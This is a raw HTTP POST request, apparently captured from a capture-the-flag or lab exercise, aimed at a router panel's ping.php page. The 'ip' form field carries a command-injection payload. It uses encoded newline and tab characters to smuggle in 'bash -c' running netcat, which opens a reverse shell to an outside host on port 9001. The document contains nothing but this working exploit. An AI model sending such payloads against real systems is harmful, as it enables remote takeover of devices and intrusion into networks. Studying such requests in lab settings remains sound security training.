 1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.214.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.214.108
10 Connection: keep-alive
11 Referer: http://10.10.214.108/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=8.8.8.8%0Abash%09-c%09"nc -c /bin/sh 10.6.34.159 9001"%0A&submit=